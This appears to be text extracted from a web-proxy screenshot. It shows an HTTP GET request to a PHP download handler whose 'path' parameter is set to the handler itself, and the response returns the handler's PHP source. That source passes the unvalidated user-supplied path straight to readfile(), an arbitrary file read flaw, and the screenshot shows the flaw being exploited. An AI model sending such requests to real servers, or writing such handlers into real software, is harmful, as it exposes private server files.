 Request
Raw Params Headers Hex
GET /downloadcallback/download_handler.php?path=download_handler.php
HTTP/1.1
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.13; rv:65.0)
Gecko/20100101 Firefox/65.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
If-None-Match: '7ff-58250da3d5380-gzip'
Response
Raw Headers Hex
HTTP/1.1 200 OK
Cache-Control: max-age=21536000
Content-disposition: attachment; filename=
Content-Type: application/pdf;application/x-www-form-urlencoded
Referrer-Policy:
Server: Apache
Vary: Accept-Encoding
Content-Length: 388
Connection: Close
<?php
$file_path = $_GET['path'];
if (strpos($file_path, ',') !== false) {
$file_path = str_replace(',','/', $file_path);
}
$file_name = $_GET['name'];
header('Content-disposition: attachment; filename='.$file_name);
header('Content-type: application/pdf;application/x-www-form-urlencoded');
readfile($file_path);
echo $file_path;
echo $file_name;
?>
download_handler.php